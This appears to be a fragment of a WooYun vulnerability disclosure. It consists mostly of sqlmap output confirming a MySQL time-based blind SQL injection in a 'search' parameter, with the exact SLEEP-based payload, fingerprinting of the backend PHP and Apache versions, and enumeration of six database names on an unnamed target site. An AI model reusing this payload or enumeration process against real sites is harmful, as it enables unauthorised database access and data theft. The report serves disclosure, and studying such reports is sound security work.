 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: search=%1%' AND (SELECT * FROM (SELECT(SLEEP(5)))jWCh) AND '%'='&x=
0&y=0
---
[16:49:51] [INFO] testing MySQL
[16:49:51] [WARNING] reflective value(s) found and filtering out
[16:49:51] [INFO] confirming MySQL
[16:49:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[16:49:57] [INFO] fetching database names
[16:49:57] [INFO] fetching number of databases
[16:49:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:49:57] [INFO] retrieved: 6
[16:50:00] [INFO] retrieved: information_schema
[16:51:21] [INFO] retrieved: comp
[16:51:45] [INFO] retrieved: redflag
[16:52:21] [INFO] retrieved: redflag_12
[16:53:13] [INFO] retrieved: test
[16:53:28] [INFO] retrieved: www
available databases [6]:
[*] comp
[*] information_schema
[*] redflag
[*] redflag_12
[*] test
[*] www
www.wooyun.org